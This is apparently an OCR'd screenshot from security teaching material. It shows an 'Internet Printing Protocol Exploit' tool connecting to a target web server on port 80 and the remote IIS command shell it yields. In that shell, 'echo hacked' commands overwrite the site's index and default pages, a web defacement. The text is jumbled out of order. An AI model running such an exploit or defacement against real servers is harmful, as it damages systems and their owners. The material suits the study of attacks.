 Internet Printing Protocol Exploit v0.15.-
Local Computer
Local IP: 172.16.130.95
Local Port: 31337
Target Computer:
Host: 172.16.130.71
Port: 80
Connect
Status: Connected to 172.16.130.71
gerardo.grignoli@philips.edu.ar
06/04/1999 01:13a 1,577 warning.gif
06/04/1999 01:13a 1,182 web.gif
06/04/1999 01:13a 4,670 win2000.gif
07/02/2001 09:56a <DIR> _private
07/06/2001 10:42a 1,759 _vti_inf.html
07/02/2001 09:56a <DIR> _vti_log
11 File(s) 25,211 bytes
5 Dir(s) 4,653,649,920 bytes free
C:\Inetpub\wwwroot>echo hacked > index.html
C:\Inetpub\wwwroot>echo hacked > default.html
C:\Inetpub\wwwroot>dir
Volume in drive C has no label.
cd C:\inetpub\wwwroot